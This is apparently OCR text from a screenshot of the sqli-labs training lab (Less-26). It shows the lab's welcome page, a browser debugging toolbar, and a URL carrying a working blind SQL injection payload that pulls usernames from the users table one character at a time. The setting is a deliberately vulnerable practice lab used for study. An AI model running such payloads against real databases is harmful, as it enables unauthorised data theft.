 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
onsole Network Debugger HackBar Style Editor Performance Storage Memo
SQL XSS Other
alhost/sqli-labs-master/sqli-labs-master/Less-26/?id=a'||substr((select(group_concat(username))from(users)),1,1)='D'||'